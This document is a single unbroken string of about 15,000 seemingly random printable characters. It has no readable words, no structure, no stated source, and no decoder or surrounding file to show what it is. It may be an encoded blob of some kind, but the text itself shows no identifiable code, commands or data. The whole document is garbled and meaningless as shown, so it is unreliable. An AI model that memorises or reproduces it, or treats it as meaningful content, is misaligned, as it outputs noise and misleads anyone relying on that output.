|1zIzC;TQ^_:D~p)YXy1A6W:shz{A/OEh_pEY_697%p9zep97Jph&N:z]Y:wu2:9eLxzkz^p%:zX%}WtL}wuY@^o:C:-DrxQ_{z^_AOE:Xpy^zzWXR:-i1Xu4{xy}uEN)7Oyxxx|B|_rtE6%@exf6YSD:/W9+:Dnnd^CppzFnI6B2d;2oF6Y]DL;7xrK^9kCifx;&SLBsWr&TQrxOpS/|YkU/0kIrp6p;SSRrOY6t7i15f4W5-eprnz:u-to:7/h6z4hqiCrS;tdJ9/Op)f)RrkiS+po6B|ztf7n24ECyK+6+&D5L4ItSykt6u}x5s%phs%OhIFLz:Ld9zXoh^/peK_i99EJC~Ch65~WuT|+6yoUx1WzFyxWNsQWhhe+29XJ61noDi((CW})Lx2Rt{WWkyy:EQFRFs(ur@7ELz%hOCNUO}uuNY]WDTR{F|i6XS|DwkJIL-;zkYJ~z+6u2Ou~D4/zqk+5t7EoI}inOohreDro^JOrzInDhWpWptSR:-_~yO/WkpiUqpNu~]^hS+_T:UVr5O/6u0RDz6sh;sJ5ksR4+e%F{wXu%D)x(xO;%Wf7%W(0-WhI-Wpf06:_%Wd2zWy{zr;VQW|yknfJDdBUz~fe@uD-r5ikKDWIrr@epiEU~r_y;o4tD+_KziT%^Jt]E+oFdE:2srW%_uh^BW4N0r4;Lu&t-r)UIBtB;ruAYR7UIr@z-r}OOw2dOx4Y(~1p{i4^Onp;rryDKWxyWu::zE7SprKExSe^DtkyBEy{(Lfy{|9r1+~|x~Ao5Ef1Cu~/Y+&sWDU9xru/qru5OUAqD|%4rDqx4r6B_wWL;D^kAy6ALzS~6|-o{RhOWuF2(UXFYJXLSJVC@Lh/(z]LW:9{ryq~nx^/:-5udUkFoO:wEDF(tWX/e669f;k~LsOt_NrNWfE~O7I^XKh]7s6sf/kX40Eq_1L+rp^%W;Iyk6zxd|TrD(p]D^rkwR_Nnt_|yktzCzxkq;SD@@wt0r:-QqiU(:iYKJkR7{pYtfrRSQ6RfsiFCCzxWuyTY@DY_%_E;^rW-:xWzD6r]}CIE:E/I+iT/];1zwx)Dwr1hxD~|}W_h^DssxWWR5y_dwE+Ey9Ey:_VAeT9|^D4:7S9;rX+-6p{rFz:])z4EXSz]45+4z;WLe:4L%W~YQWI2Np|ADTQr/yo4xEuF7OrphCx9qTDXTzuqyt;^0pJDuzNtYp]y]xEtO&t@_qz4SxnCnWq;@EkW_p]_(DW/4rWODf-0}wISqwhu6qpT%|+_F-h5UC~iQ~zq+6n5|:EzEnR~oq:In4J:wO(B9FEC%-RJB1-r+;r}uYr}9%-rE:qxC/LSDidypi+xt~|S+2K]Vu+RkWJx5^4SrezIRE]~k)J6&55Or@xk0US~rsD5FfS0~J]tuhq691Oh{&CuoCRhTN]iA^JX]_iR7Rx]sxRSiE0I9KrpC5TtQ(1Lt7:61/Ru%V0SJxwE:tyOF4Thf%zCBY)yyBiCfS+F&{p0_yOXTCyS4}nw7A|in9uI^6tC)OLtY_)9OixO%IOC_;r2F)ikf6z;JTn5ix4^BVN]wK~NL~Cx]_rrB6}uBOqhhYOAe{-yr^DLDkLoAii6rt6@JB5%1{{JIOuswz&zr}/6Ep~s|XBFy~Ord]::fV5TWJ)7d&Dk:Q;:rB:TEu%LtANSy&}WF-&EUYs-WkR:541:6{(yB1SQr(%}yw&IzAY/wDEr0U:ES-(%u]/%Wrp@uyf2++wTt07pBp;Krix0NCt(u0S_LU0opD]iuy:xh1&DI/X%DD}(NeL(A+%xrzB{Df/^Ff{6p}rqW(rLBLsDSF%fiy(WQ|R_UqukyN^Y4:z{p4xn~KkItdyk5tx}NX{YtQ/LrBsOrO-p]x0WW6_Q-(/KuVI_Nxy@r|Czpq]2]VsE4;V-xKoT-hsDE1R)]}-eI^pKxw/wiCrdSk9V0Btwfh]{D5]{:zWnEB99k@Xk/0zFW6~V:|+9CV+&eIEVnED1rDxoYk(rx^6+|BikDDAC4qkzY^&W|Tf_%yr(zVqDSz6Xkt)|5yD@DEXIIru}7:yNp@CnS^Vz{@WFIi;u{h)7qpVK:Ne7wA9eX&|nSSE|kq(i4ExB2:w9QyBryx6rf0}DOxrWAy}r;dK7%xEIuhh6_rEV4p~VSkqxKhI(d_T]NtI(0XW@OBIxoE_^16+fn^pXLNAs/0IK]zwJR46JOitkfhE6Cx)7srAhXCWJFJ)k@xWkfxzk/@kr]zEz@o4VITtkUOuLAJdLqW(k}^x}Lp]:xVW|}r//@^qJ6B:W:TNSL%IzsKUNyUO2SQOX/W66x5R|OKtWC{_SKKS;O{JX1F}BKJ|@)|+R2S};27|_QUWk-rNzE2;i0q;R0fh2LE-h;7p^-rQqy9IkU%UChp4x7iphOhWq-@KtfYr^ONr5@9ou}hpx]hoU-YN6E^fpWpD:|Oh;}sJpiJt;{o0S(}Bi;):+W-(4ULo&-}I4A7A5psT^^ptStSpWxi;xN^06dfzsF0D+KKh6^%riAXdR(k+E~Czx](y|57xE(^UE%DB;/rFSVwB]KTQky_IykiEEqIT+&5pp+_DqV/iDYE)e6ILE4sRh@Jr+&irrtpErTK]Ts)]Sn|RuRwr|X%0QI01wUix__;i9WD;dwke)59L^%i6{%|TTDCDODnuNIQ)y0Tfodyr1Un1exk5zRBCyWWK-5/{;WCI/IfT-W6YfpW2_rA-oW~WCICK@0w1E1yYYxBz7A@0YN}6qC_TLYkVkuE)_r^B^o9BfNVC6FA/6+F/kWpix~+:2F^5EuEdh|NpeikfDNEVkOD/BxrV(+E-{d5/xd__L+kqX)4C)uYK0r0D%Iy)qE9R1|pqW-ExLDD}LE9&^Uzu:A+%;WprhOLO0IT0LEdAy}(;61x%|x(e(0thiyQk}^E@e-}]5qR|oONqOd]/x;^6S%iAt_q+oYI/KO)f0nntxYV;kp{x5(e/Cw6/B6^T0iKWpoxwEX)J6xr9+/69n)o]Vq)I&eoFezBV-toTCQpE@&@1-^o+qxhrFk]Ay&NA6hp:f7rdX-&~:W::6yD^_y6w|~i{seT9zzdWVS+f]56re5uYs^iXTk_h0Cx9eLrX&ri&Fyru/Sy9YX)]OyT(Xw5L5r0AR^)Lh;S&qe_)2;n2f%XCTp1O|:y6y^^YWi~eLUTL0rKCynD_-w&Jr7dLixiW&Npx:(B;SiKK):C(-5DyWqu^1|CJ2CkeB|S-/_TR)Cw-h0:eDdxkQTqyfF)wp@C-VWowFkC_rwq:%zVh]OU:2iJJ]++:D(6W^@uUU1^_yfyrLw-qE|)]/oNhBAFq0dBx5/;Tz60k9kIN@hfJOddUrUp{2u4Ud/XTL1e:rsNI5Vr6)t4ohsJ~SX/i+h)-]K:rS5%K^u7q;q:nkE&-|^(Sd9eQh%QNz~W/SsCK9f5Rho&](xh(nr7oF-Y006rIu])sk9^-UtD{ti_R02d@OUIkC}kutBLJCF9x^BVQtIwVRoyWhAYk(:r;Ske2h;f^xtr4&~NppV:DkDyhT+6zpFCN1px6&UDKxYh6rV&hsB7E}V7@y_VNx9OpOU/KhsXp5O40_onE61Q~LnSA9u7-eyoU6s]Rt{~+xRXJSiEUCw6&qTtJi~xo_tF-u9_i(xNRe7&N(upQxtx|Ie%/WIzz5s6tJsp0+IW0~Ay4Bt&h%U6&EDoif}yR@A5LRW|}&e97Tuo6RI~ERS1/p-rUR0L({sUd/s++dBYu}iNu)UOpfnSxAf&@2|-2FO&qJppOt0&S2Xz)1Q2VqYEUFJdok@dipxKQu(i}EY{Dn%OTU/zWyNF/or@AI^zq0pwUQed2-p61{_]6~f)u(-ExzIes02YQ&CpBRrE(--XE]q)^nwyp_pFJOrpIOtsVitu_^_yJLBoiyphKT]iQ^n_fLpTOCr0;o4~};O}nDJy;0u)@x}Yoyk01||1it]_&5/&L^e9|-2qdt/@4FfYBC^uI1J~~XJq]eVI{+X5D_qhYU-C/OK%dV2C7^0un74p9|qV1E19h)fYT|St^WL@p}9iVUL-s{R)~7I1]&/6]r&E4_Np+D;qELo(t+KVW)e2:DzX6]e^z066(DTStQC70eL/1h4L5ur5DFhxQWCkuR%2TDiuk)DzW7/{;Sih-E+O/709o/de9OAy/zXD^)SqO{i+kCrW|:_9w5KW/yr7%U7Ss(:ixuTJ&5JDS{NsE^W(iQ2tDDx);^RrixJ5-6Iy(wh4O-U5oDf{/7rKVt_skAE5xt~NQxd}dQkNxqQ0E(_s^fiF-Le%@XS2o~_D/rk5&L^01zkk}^]V]02e44D02V/{ox-4CnrC&7/0xE%ddKKkX6-Wi/{KWB_yRn9{}xh7@{(Q9w(_VuVK@eWy2R-I&7ehIU}qwK&/:N]RW%x{BIKO(/^&O]n9h0&QnN]wV{;s7u-])uwt{h/|7){:/&ius{(@](%U(&Y~Rt|uf;_)-L7(Rsp(1}s~fR27uLf]7F&Qfu+)9o~n9^I-V%&Do)1Eewht^4~y@iuuS&uy+]-~FB9rARuU^zkzkppD_@xxEwRtRiBDppV9irTy+Ruz9w@|~pBx9|9|AB7nyLq+;Nqk|0]Axui&BA|XQSDh|N|:}S4{Q{7e|&](J-qU&-os}}UrxYI&rAJySNEhpsdCqU]F~q_&euTe;R(EfY9kA}}oxwI-t;&]I~X/U-U0ORqpNCCS@@ViEf&-UAnC]VApexBE|0@t%/k]ddUFRAifiWCtSSEw9wr-]ITDp}INXhx&s4DDx7Bt(~p+Q(T^^^Aods&eei7(ef9S-nD^OK7T|9&Uqsy;AeQ@fYh0;&diC6Eu:+z~WY%%nQ@NxnB4zwTU{)9kWkI^UDuB;h/r2SEEkqApqLEtq-qFE-}O)VE4U@Sw|ii)QSKk9z^&uSOR:R9~AL7o-SFNNNTViEEDx(2uWr2RDE+N5N|5p]]Nd+tIIeD1};]kK%uw@](+hw)SACO;W]i&Ed%EO:kDe}(kA&A4J+Ur|-FnT)Vkn^yqezk6_k~2Wq&kAkUD%/u9/AB4/W;|ed9@6FJ5yrJSR0|%T0V))eoC%W%y^Cit9VK;)(WV+IE4/ITFDq/:V~RnqA90u}_/yyry0knB~^rXXrWYfxQFn{Jq}RS&z9p16q-9IesD-}@:L1K@rFC{Ixy+AF6A@RnQn+ww))Ek@%6yAe1tAI^0/u^)1Yy4UEpfnEt@;Y{uz^Wet0OY_K-h+-XT-pNi+1Y-E~St}+ioBXIqITyQ6I%XtAw7o(kIqB9wO2S]O/S6~yeu9;CS{rE:KQ6|TE)NqhEA&xUTu&)rWRN70rF2x+VxExIwTy|9N7y9+SWS/7^de-A-%U:~qnSye&7%w|6o{R@0~Nu70I+Ok^KDF/Qux/@r6AzEk{D%+/zNE]Qrrrpe4wIi_5|1%{oAr%+x@qu^9z@Vrwpd/Qp{VYz+LU(x)eKwuu4NDJI]QSNAosJ-I]O6;z@+O@TWBpIKtIWLhAn2W|eDupOtShsr]WBhu%^x~^r6y())J~xf{p-Sqy5k+|^T6tsoiER-W~u1yk]fzD5VitwxwuiFz6zu@]tJwxzIw6|wf|Aw9Ss%LCpy@VrE(~TiId(4;z-^Iu{T6RIEiD9E]NqryAKiD5%r~(huiWEDQC;rDn)9qwAruW%ooyrD2;;]CD1C]+-Y~L(WOpiL:OzuE%+]w7{DrdK-{+iJ|:BJ|/6ED9pEV(BuTS~^-W/{DY6L;r9{^D]5p0EK1IduXEt6+A~S2]]DRS0uzq+]q&SIpn%6wJKr|9WkB-@oV@BW_@wp(5qiwu&}oh0&zOdNYux-C-V4CT+T@D|K-Or4FNrE{T0xEw{R|BUwB-T(ED1h7BwrDAR+zKeUkkVUYn+V5O0fy}wrsxwxBO~@pWA(EqOrEDw]%/rxu(dpuriqDArJpD]EWL1SCOBR0O5_W6Iy]OFkkL5iqExry;IqwBk)@W6-{ppyqTIktiCOhSn){hD]r]O]5JiE^XVu^e/_JhF7QWoqLnr(7wtfy:~R4Np9SiqE|UUE/LyxByTx^()-UL+oAhD%{pJYwe5x]F7+uEWt/-uOA_)z}k)RChLX{rkTLh~E}x+~2T@iuCOrqyuh~ukI0FdqIy_rqR_Vx9S2Qn0N6DOYU47I6pxA;RdKi+ot_CxEU(u]]oIp)@]B@W&t4&}Az_OFfC+-hJU}Jqd4nVODp|O{(BkRpT9Et271C-Dz~rypOr)+I-^V@R5VWk5w+]f2(Sk~ELz(/VkxxWrikzO-~W]fxzI6I9OfA-]R_f_V&AWEWr5OU-Ik;]9EW6{:~zo(rn0VDV~T_xyWy}(C)uDttw{AYz&i_eVnF/T(FDqx5]J%]tWt/xBk_);Ewqy0WuwnDxWr+JkWeOd{TtQz~(}V]wTLW1~/+xDzxohVRIe2D/o(|LWFL~FwuRo@DIe{~hEN{Iz:AA(IVrwd~DAz&yEoph0xS]Rpn)k%{VE&B6Wi}}6B4_(q;7XzDCu^-r4(N(XQod@EW+~xW-](pVYB9]rnh-/5hq|6o)YOrWdf^zo7O5udn5NyYQQ2xh;WIVQuXoFIn_(fU;tkfBx(^k_TpI|fWE~+_1^u5r)+7uxEWk(h]uh5QKEp1kFzV4LrXdqkydK0nVs0VuW_7KFU~K}6DAd]&9}(D:IyJY(^7dk1]e]RiSROOy+p-Ndn41A-zf25N^upLu/CUVTr)@(hJWxK)6s@F2Di^]hwLQ&o+ro7]B-d&yIFx:/SpndYY;|xnBkz@2e/O6sECE-24+Y%O^RX_|ChVWEiUt%IDSB{;:wF)kIx@FzhAdnwnY5uDB9-~u]zEpIY{90BD;yztSWUKIRL|Q1oi9wdDp|Fr;nWS||B(&}7RNXnCC1N;{inzX&E}es&S{Yn4FD&xVstrrr9zuFSi|i14^kIp2oiJ4i%kSLI)pL1^h+^VFdDF;V4]UyExo(rRW^5A75o1(5K;OC{u%;fo4Q_:QrwsA94h@xX~pn%ypDtwYTsXzo&KnAD+%ykNVW|k-Fs&e)%iI;uIuoq7I~uFw/7-nDz96Vt(C/nAy%6rw-Y%10t]_owwsB(%12U7eY-)74XEh70e(XR]WtYrIi7N92|/hT~Rs+1/e;hwt/5]CDS;}w5y&9R;J6n|nhf+1ti{@ss0)_({qniu1yne|p/U(D&_Cxfs1%Yi{:N7:~N;or5Cf:/E+4n~K/QBXfSwt2uQJFsp~hQ|pq00QD}(O7X/)6:1S-hX0W-Vo1zIk40K1sq@I/-7(x4/5k0Ike9|e/4@Nst@WIF05hTu@+:2W;5Q0/QUiTfI^0r0AXX}&F7}0o]fs75R&_Qus4%o&XoQ2QV+9D~@sw{N9@](iV@(k-zAsVt}pDhYxo++25WU2tVSs(9ADXf]&I&xr~^IDI-Ir4]0sRBI&/K~0|%B2TTS@5QAW;_LIr{V9SBfoB|Ro;0+WrB+/%E/0By_%u{n%uQ&4yWrVpLx;:EVKF%-urkeI]-k+]0/}(W&tq}hxW&RC(SX}]DkDEE2~]:Sn(WX4zE-/pe:tiE-zJ:sCAQAh]OVY:rYBOUFN+d}U]{2O;rAWF/U|fSV(Orpsr]&s;rN&LE_/y;t+NCYAd+r^u{(VdWISqEx(rBiJJ6zYVWCKq0fxyWJASBkx+2/RIE2UEW6BFrRF;E:A^wKqVuh}rzS/(I)W^+i9AC%Kdt^n(Wqp6Ei-f:}6yDqDpE9yqOTnSWftJODx:E44^+hiNQpfNSD/yyfuWE)KOooC^yO&WRr)yrnEpNh1yW2{yERrpB7@ErO)_W{)6+&Ee{hxfptUykuo]wkeEoB-fCrWY6;E{zuW+|Cenxuk1hu9-~xksdx1SwSI4:C~k)r9ArYARDw]VtCYy@h~soSiWdSi9OS~T)Ay&Ch;4OCyA1hkJUh+D~uWxUAt74xNktCydThJE]d|LUh|+US-Eh7SrVk&&~CWr|x&~DqARhq-;ipI]Rure4wBsW];hdk+hnhT6Irxi|rWfxtzWo+E)J7z]UqwQ)Ce@C6^yDpB_5]I5JuNR+)0XBw;(rq&W1+-tTr|Qoq&^tC~QUS&Xdq&/nqNXowB]WIk7||B%oxBDOEk|rqBQ-C66&AATJ)zU)qFfIpwAtkR_u]|KS(A{~q)2&U~pt/J^6;+^^VJ^2KJ|dx4x-+~ydL+^BDUIu(p|:;iY9nUV~:&^E:+q(yr}/S]kkWi~4EUUpB6J6(J2EY+sW^Jszx|khdi@oVRq~T~AIiRqidnIwY+qn_D9;T+q+;sX]N2qD62suKn_B+huDL+s:^Js:_n{Lu+Y_q4kJ_U@W@+VEBUp1;JQ^~J)&O+@B;oyUDR&fK6&rVJ/{f2rErq/U{E2L_zWy@K9z62)WJ+]({n@Ri0xnyJsV;}}7Tn40:VoBih6@IpAJTRi@rxV]IOV7xU&]:|@rO:kp;D|1EdWTTI)kRr|DyDWsiKr1pzW1iK9CFr+rkKBOihODV:UEY:U];+}7-/T6eoO]rwEkI~^^BwOk~1Bx~wSwzsz6V1OxwEOU19J4U)U+L4:YiX^dkppR@Q_uA_qQ+z:V}@rdRxfxzuSd~9Y(rkzSnCFYfT6p{/ry{&;qou(x~Qqy_Wz^hk^O++:qr1;^h%^hiLBk~Q_^}V;^hA::Cf^^R~ifq_x-qBO-SONp~7FC/(YprBSQ4u_(/9ENDN_fJLpked6^C{_^5N^qp{ExI&OT~(^^_/S;BppTyr6O]xV:qw_L%hrTYxpiR(:^Yr__-]x:Rk::TW_fpo^Up7z6}yxA6uS-Q4^;d^q@sw_u^VO_:xp-nd;I/T;+nEJqr};q7e__h~_L/ykOr;Wz~{XQr9YR:S~zkq;KOSI1rXSUq2Xz:_RO:qhzkLy:OIu4LOU-J-(|:ep4u2/tJJr1LS|tLdBo5Trixk1CJ^kh:T2i:IkIOEUz:A/5qd2)C^DtU-9h^+6ur_2z]rtCO&Qo5RiO:A4w:e/xrS|:xD_nwruRLD&+]4()OE;IxJrUk97TL06oF0/oLJu)JJIOEJ(UOD7o:}IzJSInJR(-:XuWk4InFCr-LJOo&7qtk)+oJTioO+B@YTLVu_U-5@}zhz96i+%Vr4;+q4QUL@Y&5}ydODuUJtS4FJY)FL0dLJunprE6rux|_o6O_o4t_e4TFCyz5D{:OXR-Jq4O5Dq5t}TWL}R5/R_9kz1e:d%BVKQp:^{fYd}q;n@iY1OQQn{Oz~q{S&AwQpRT(nQRThfs^DkC@1frku5skd+QktNAk5JEd)oDKzAf-tfhY:_QV:J/dttWd:O0VzIQrUdIiRhwDzuX0t+)_KC/rdNwVrd4xp/Wk~pxB1Cn01Y2@S@4%D/FYDI)-~Y5_JK6@)@n}nJrA@iYJpN0^J%|k:yAihL1;:;hd1pEt)D+en1n+nKr^5yexdDu&KX(Yd{z%dKDKDF{d(krItQ-xd:1VDUok1|{rDo0;DzD;I7JxKnw65Qqk-pndd{6_12KxwE&QsD0VkTTp5t6zTATTzk]yr&+@1CKIyyhy5dn6/%o/kx^Nn__}yk{~I@&JdXwN_^_7eXx|t_4R)XwKE:^y{LrEL@/7f^0f|9xq1Srt_/u5+q&UQ6(Q@XuO|h+4d_Ie/0yCuN(/{xnpp^@Qt_S&uK%y]^@_rCzVN5x%Q:LU1Dy)6ks|NXte+^@/(LV%RYO]Wsrx%T4i]62np:Qr)9z~V^DUw%Xn:5k~}dx}dxJ6O:0Sfzhrh;+Cr:UfdW2UnYK-wNAOEC9-BXExQ@46+:2A0_6^]|r7%@}pI;^%16_AI29B|^/Rh^/@&2tUVV0]74+&%xod-K9K-CWJXnRLTXr/7xCW)2y6K5]OE^1Nup)79:/Xu_1SAXyDNsyAE@_7VXQ4-euOX0zJE6%RE/XRCk:_Ckd|W{|:rrTD9|1XSIK0;ef|h(5XF~R^^BOxV&1qFTd0(~O0RU+DXp-DqS1Dr2y]{7+R}tO5q45LfeJ45L):QiJLKx)Dw_IF]TXTRu10~}L_IAN0;pOEyB~2/~OUh@KOdtn_TJR2e@ErdYWuCK+DX{n:%7dOrT_DIEYXRrt_SLK:%6O}C}WJA%xTOAKXD%dJ;7FL5woq{}K:e4_x1TW}|ALtX/d5LO)TIff0I_f0|qNkKJKJe}1twd/2Qppr;f(T(hnJkFY:CwdRECeR}RJR-up0Ip(5}xnFu_X4e5{0}AKREo{R%^)0k(Y5q_5TeT|/1YW_t-W6tVC/)kC)N9ITnV:6Ws1xNVkS1-t@NVAppu(IF~Y-+hoD(UA;thEty_-x)Vkof){T1uxDr7FTyY&^:/(ku:iK:hyw(h~7LJ+;tU);F;A:L9N4FJ%6{rqXN}A4N4DBF@2tQIL2txBkp]2dNi^tpp:DKnhBr]YoF@SK59U)Q-@;yXt_rD/Dy6{CyfW^(hf2QIoI1/BV~pr5zdux(YCYdf{V5wr/fKDktzy^{U]k:{+K1|_wfsptuyf%{}WVR65/DT:1FOeY1|QoII|BN^]or&R4R|UBDw){nAY/d{ezdrwo1SF1y2osFdE%JAq&t2-X:qIth9eeyT75(QQz/KJqI4-RxT@N^sI~(sd]&/-DL1-o|KA5O^QnB0)hO77-{CA&^96zAoxz]{-@Yyy/^tq7UXexY597dX~Q%T@CK2zw9Tq4k%:-)t]rNehWQsE2RK6Yx{~9BK2xS5u4r/7^+5-q_sNX54uNy1:y6:}JLsk@s2VSxD~LJDTdd0N7;X7r6^x%eXA9|1eJi^s4-5V]&%S+O/Iq1o;(]s97w2h-;/NpYnXikX~z)1r~(4I4N1ewA5Jxi%(yd1^z6)6Xx{it/oy1/ryVWzY|~%suBXdLR@5s+CJBF/iDwpr)w9CI]Edy]KSk-19r-5_s115J+5^sB|(9W1Oxf/rDWsdR+%i-;e/qBn:sFA~6KQJ0;rCE6hNkNphEN^uuX/FqIy;:O45LypX4W_y5npJ_u}/42]X_wXDoUAC0Oxds~K{X+7%w(RfL5r_@CyQoC9)F;T/4_}{nA}|6hAnOJ+;oS-AwDk_KdW-RAy/K)ny@+9{TtT7FWs_)OSy{J]%t70(TpF(47pN5ps;{+Oe_LwzLusX)h)%1SiSJq/LK_Kzn(_dx7;N@TxI_dB%D5~5JEw|_oO1+|uesyBFJ-EQ{S7LnLxdn}^yX245nSI+whEXn-e{LiI7ru]yn}Eyq/z-{s};0tI(kBi{2J1%QD)14(RYk^hNLO]d:Fp_5D6J5OkX{@0QFih;5(07/fKo_tSqtI]7sXYC1nzB7n}S55AO5eLS5%(xd;^y7:6Kt)QQ6fd4e_dqwKC&t;X~iy4/4{Yh/59~;/YQ4RI2L_1/wXkhkyypEXBh|R_E|dTE2A-TC1DoyN%QXLY/^d7Y:%K9@KfzV9):1:1Le7{zVUIn;%_/|NLCS%s]677S;:dL_F74|QDuW7u@(e7KsF+ENX]Bwu+F/rD2%-DNXrEzxxuS;ntEwWLixED0^FyCIohxzuY]hQ9p~+E;uk0^VN9SiUB:A+:{BwtriUSTUy4]oDAuhUSKf;s2@QeS|d]xhIo^T7eSXD+Af~oL@2&2x+rd2;7qNF&OAd}dFV0S:A(OA/KRNLw_JCwA1]^}d5B^|tFsAB_}IipA5R5A1]@QYXi_+/)X6dz/|9xYqYpq{k9]6R|%XEk_{YzF-Tx~N%ty{1(;/tU-F^0hJuS~O0dN+CQniLw+2k/{%(e-&z^A:7Tuyqt-f%X~BkK1QYU)np)i6qwUkz{OQ0o4571LX9R7:^zr{sSkop5nQ&||L6dnQ]DR6D{-VET-%7x+OYetkwQyoYD)usXz9{7e25T)O4}Dn7/5n1/77s4t1uJtN2Q&Sy-Ysuk(5iu9od_LeDX{KxTOB{xDEC{wYt5iI_JtyTy{/7K)J56|J&NF6DD@}W%6|0dJRt||&q^uhNeN{pSL4uw^|h/%%9_q4)C0]hYILL/FrCuw+Ee0h:ytDfe|2r/uxTfr(Q:dhCh|+0JLWuNfLxyB}zRBB{ueY7zieFR&/WfxkyO7S)uO4xq:6_|(|]Nx2}_D(0S)}%wi+T6(A+9]NT/|)E41Q}N|JL-EB@|eu;rX:EFWD_s;4BFKVWz6T(%r|L)sS]W|^90D6DxxxtiST0)Wp4wp90hVsYuzdy{(4oQyqB7yTiyFzoKKpE4/]tCihIWr}B%AWD2&W|BSzrJJSxn4WhX^-QfBEA2SS{x7O/pE4}0J+C])ddIYd{S4Y4wC4_rd9+EnI4Sr-z]AAz&tF9khsF9V{&~9q)fKxN5ey2x}-uV9/DoEFKRe|rJAqwI~]dk_zs9zfJBCeNDSqiN~S;@|~Ip+NLz96+(x|fKpy6d@~Oxwz)7B7(p)K+EV]/-EkRIs1hepKyx@|R0+1|@t;}T0%f(KSd/0RW0Bte%~y4Jzx%e]+9SVtY:uU7n)Nne](VsY{2&FT@(_^27nB;W:BF^Dtiq0|Y4qIoKyOD1iw7&2JOA6})xd6r4|)1UL9;^dp6LN05BO4hD)XVK6]|_S1x4QuqQ/RS9-1sx]92;h~T{Kh]Ldi^^D4-0BKXSR_e9XTVnK||F{oo%d%NfT76n2({;N4Y-N^B)tQB-N;YBkO_wiS7K5(A5Jqtx2Dpr7TefqJ2+NF/0wez1RLo{f~LCq4EI2]k0/O1719}i79NDSE9V_t}1&(YQJxoFxzt;^w%E]rY^}/CL_DNT1u+ohOW%;yL}T4zz+rw}z@k06X/9k%_RkJW9K)47u(Wo{-Y(q7_Ct~JXC&9_}N~w44^~zSCXyfne9t;I:|9J;xuTYLpAxEnx:-XxDBe]W+RVDnquDWYi;J;iAOU1|t}WOKVz^uwxyOEFT|rD;&X()u6BIE(q-|o/dD7sT6-%9Rsrfx(|5]7|rK2R+EE%7C5puRK^&L(fo/4;6ewJEyV-JOrr|Xu~%FLV@;Ln^ek2T]I14N|4ehY_9yE2IRuxUt-z9Uk4~rLw(tdOLOk7{z-&@%VuwwkV{pELI|r4eA__6D54sJEnt:FuY^7%DFN~7Sk0]6qTR4-y}s006))uJD^S%ITofyoODn6yUt4I@T+0V00%-r^xzi0rRs^Y|Nd^4^TfeNxD5Q:yOAzD-N{{|;eip)i6X/o|dEWInJ0we9T+5^RfD]tqN5Fue~ON9x@)CX(&K)]oRi%dz7|YiEFFOU(Bi4^F:ERpRQyhOfqV^UVp@Id4~T^RN}DLqyodqFW]rOL~|zrO9RJ25d]zAqn]Iy]q}TWuLFSr}-Rfxf6t~}shDOU{i^~y}RnO-EEizS__Nits9k;wJdWRpAApoI2kn)&FL~2X1&yhs:y9YTrB9/K|JkEWV~B6}KiJiEWkiq^u-zJ6E]}C{LNUEV55uDTJENVWET9Ly]f|1O9W%L&5Uku+:9Ir]4U/USB}eLJBUiuhidx--}00EuEkwOUxIK(1(]XQJJUQ7KpuhxkdQJWE_X;O2OT^4C9+k^(}zh;%V+2:6dpOT_|~k{0Ed^%~;{DiTC02:h+^sI~O~JS6xx:xk~Jxi)tA4tNoehz&@{%x-uNA;OxwsfA)]dth6;h@i&;(~hfIBBFTB+_pV4UtSDBnxQtiko%]^&]s7@w_Ox06(@hf~Ar@7u05wr2(~y5)I%R5QeS-fp2D6Yfe{R]4u;+u~4tYN1@DFzuI@t({e6qQWB/%pfUwqLiwXFTfKSu|YXtXySS+:k^w642UYUfx)7YAJ1Y6~uJ_}L)n6LO^fU@|01&)VNf4OVsQnkSrC-NnKCQVn17uBo45^DV^dTI(Y:%0ye|2W%RA0IS%CCF%V(5wsp(7u;n2eVF]dIeLf]Snq{]Ek{@dnhXYE&htY+BV{@Cz4sDYuky:I^oWTkf5(u+9wIxQeLSkL+wiNWw6zpVKE})+1Ti6V56;X;k(}opxTDnoIYYEUOnkJ|i6y~;@&wO/6{f@1Y{B^VQ/Y}S564B^K}Sy}:R0YO&Vh2fK4f]-X9}7-~ud&fq+YO4IA-z0nS)I&n~WQVTFkBh]uhQ4eu]OWIR/{1]qh1zq~EDQx:V|k&x0QUJSKxhW;nKY2U(4/]w4dQRKi+QIiO^(AYidpt4Wko0nJfJ-R5h];U/SrwT~V@NOUAo_IY:fBE)N0~{oDQSkXqiJ-:Y((0d9;U}JCC^QK|47SOBiQ1^Yu+_/dXdDu+;7Oo{SR:ECVJq;pUtFL)eLr+UV7pL}|@@x(B0dOkeke6y{ooU@QIXYz]}&Np/VAUnVR{14/TN4ACx{WANTyn|rnn_;K}FQo|y~DDNTTC2Yyse_/h_uneCq_zXeC]:_O(7Liwzut}Fqzh9L@_hAht0XpeeQ^:S4{(27I4I_E7fw:9F@ki1Bz/U6A|]nkWIYfx4B4/nQz1~ukwx4|V]K:f1iL~1nXWTnq4^N(@o5oRUQwRCJALJ^r^Sqn2QkI;%~tL;t:q({]AnBKd@iJDYtJLJ:i^6yIJ6;osJ&Ewqfo)EDsEO0it)EJy|^hxDSp07)WAOwSd(Y{y^_DwOJA+t5i]w/6&d~UiS%Rso2u)rV4&}S}IS61%0AD]9^yWIXC+F)Q~BT%yWESpxxBk-/w]O+y6SQ4)R0r)yh@2iz%kf-s&DD~Y5VzY;QnC]&;WiTS]5T~@~_K6J:%nY_K/nWdqFx0u@VhWKr_E(Oo4kSw_4EE~fL1/pL+9-67yup+XYOf@|k4yAzsL/zEdfSNKO^Bd}zw@xLt;/D56Ay4Xyrz2D]5eNI:X:]5kQNx^IQ)kwN49)&uk~%|hd-Ke%o)y}|R++:wqDrhq%nCN}7r^p@De0/w_L15SB4Kr;5-pCTDC4Cdx;UwI+Dz9DL1WTqKkWFou9d~]2~JW:AtCCp+_}rO6x&+pwLAXWz~xzhWC(+hWIfdW14+q2/d^kJukh(nhx(o+@SiS4VdW-E4Ip(4r/qdxIriII7K5;o~J|nrDTQUIiNRzUf|S{^rzSTw~V;TEW6t2:]+SUoWp(rJ^x2XO;ERI:wxCyLd+Dsu:+frwyUu+i66x]0]NF]t~)zpq^&R~~V~N(2hRf]w~u6+2Q2t6]%9^]T%E/-|~)e{-Jhp4z-7BJe@V4+hzr_}%-h:/Bi6KS&Ri0A9;(|Ak+Ridny6%~tUKBi&:JI+_o51_E~Q2WpsT(|W{pu//EirhOTDzD:yzWhR4rh-xBF%LWp{+r6OBE6WC{6~:-it@(&uVDp^Ixu-x-iyq(6e{(iJiu|0d06Nt06I2ohCWO~{W~@UiW69/oiAh(hh6{6i)opIy16]5B6(ALh{z-6B9o6fhDpSOWhu@L6qk066|y6r+UTA1L6AqrOSzp6dAS6J2Oh%_E6_4B6_sS6_106_/E64wB649S64t064e(6RA{hhVy6VeDi@906i(